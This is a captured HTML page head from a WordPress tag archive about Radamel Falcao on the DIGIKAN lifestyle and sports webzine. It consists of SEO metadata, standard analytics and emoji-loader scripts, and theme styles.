

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/tag/radamel-falcao/
body_size: 123877
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>radamel falcao - DIGIKAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<link rel="canonical" href="https://www.afrokanlife.com/tag/radamel-falcao/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="radamel falcao - DIGIKAN" />
	<meta property="og:description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<meta property="og:url" content="https://www.afrokanlife.com/tag/radamel-falcao/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2013/05/a-smiling-young-african-american-business-woman11.jpg" />
	<meta property="og:image:width" content="1732" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@digikan_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.afrokanlife.com/tag/radamel-falcao/","url":"https://www.afrokanlife.com/tag/radamel-falcao/","name":"radamel falcao - DIGIKAN","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/tag/radamel-falcao/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/tag/radamel-falcao/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2016/10/14713545_1324200564278685_523179504037184632_n.jpg","description":"Média collaboratif Lifestyle & Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB","breadcrumb":{"@id":"https://www.afrokanlife.com/tag/radamel-falcao/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/tag/radamel-falcao/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2016/10/14713545_1324200564278685_523179504037184632_n.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2016/10/14713545_1324200564278685_523179504037184632_n.jpg","width":480,"height":319,"caption":"Crédit : https://www.facebook.com/asmonaco"},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/tag/radamel-falcao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"radamel falcao"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; radamel falcao Tag Feed" href="https://www.afrokanlife.com/tag/radamel-falcao/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/tag\/radamel-falcao\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/tags/8157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
